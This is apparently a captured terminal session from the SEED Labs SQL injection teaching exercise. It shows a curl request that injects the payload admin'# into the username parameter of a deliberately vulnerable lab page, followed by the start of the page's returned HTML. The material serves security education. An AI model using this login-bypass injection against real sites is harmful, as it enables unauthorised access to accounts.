 :q: command not found
[04/23/21]seed@VM:.../SQLInjection$ curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head
NOTE: please note that the navbar items should appear only for users and the page with error login message should
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>